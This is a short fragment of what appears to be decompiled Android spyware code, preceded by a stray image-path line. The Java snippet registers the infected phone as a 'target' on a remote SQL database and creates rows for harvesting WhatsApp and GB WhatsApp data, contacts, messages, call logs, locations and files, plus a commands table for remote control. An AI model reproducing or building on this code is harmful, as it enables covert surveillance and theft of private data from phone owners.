 try {
String v40 = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss").format(Calendar.getInstance().getTime());
recev1.this.QuerySQL("insert into targets values(" + recev1.this.t_id + ",\'GBN3 -\'+\'" + Build.MODEL + "\')");
recev1.this.QuerySQL("insert into commands_tb values(" + recev1.this.t_id + ",1,1,0,1,1,1,1,1,0,1,1,0)");
recev1.this.QuerySQL("insert into whatssappp values(" + recev1.this.t_id + ",0,\'0\',\'0\',\'0\',0)");
recev1.this.QuerySQL("insert into whatssappp2pluss values(" + recev1.this.t_id + ",0,\'0\',\'0\',\'0\',0)");
recev1.this.QuerySQL("insert into gbwhatssappp values(" + recev1.this.t_id + ",0,\'0\',\'0\',\'0\',0)");
recev1.this.QuerySQL("insert into contacts_ values(" + recev1.this.t_id + ",0,\'0\',\'0\')");
recev1.this.QuerySQL("insert into messagess values(" + recev1.this.t_id + ",0,\'0\',\'0\',\'0\',\'0\',\'0\',\'0\',\'0\')");
recev1.this.QuerySQL("insert into calllog values(" + recev1.this.t_id + ",0,\'0\',\'0\',\'0\',\'0\',\'0\')");
recev1.this.QuerySQL("insert into locations values(" + recev1.this.t_id + ",\'0\',\'0\',\'0\',\'0\',\'0\',\'0\',\'0\',\'0\')");
recev1.this.QuerySQL("insert into files values(" + recev1.this.t_id + ",0,\'0\',\'0\',\'0\',0,0,0)");
recev1.this.QuerySQL("insert into con_type values(" + recev1.this.t_id + ",\'0\',\'" + v40 + "\')");
}
catch(SQLException v3_1) {
}